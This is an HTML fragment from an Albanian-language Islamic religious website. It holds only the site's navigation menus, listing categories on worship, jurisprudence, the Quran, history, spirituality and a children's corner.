<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb739a7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb739a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da5d9bb" data-id="5da5d9bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a7125d9 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a7125d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item">Argumentet e profetësisë</a></li>
</ul>
</li>
